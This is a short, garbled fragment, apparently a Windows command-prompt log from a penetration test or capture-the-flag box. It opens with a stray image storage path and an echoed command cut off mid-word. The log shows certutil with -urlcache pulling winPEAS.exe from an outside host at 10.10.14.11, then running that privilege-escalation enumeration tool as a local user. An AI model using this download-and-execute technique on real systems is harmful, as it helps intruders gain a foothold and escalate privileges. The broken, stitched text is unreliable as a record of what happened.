 /winPEAS.exe winpeas.exe
certutil -urlcache -f http://10.10.14.11/winPEAS.exe winpe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\jmendes\Documents>winpeas.exe
winpeas.exe
C:\Users\jmendes\Documents>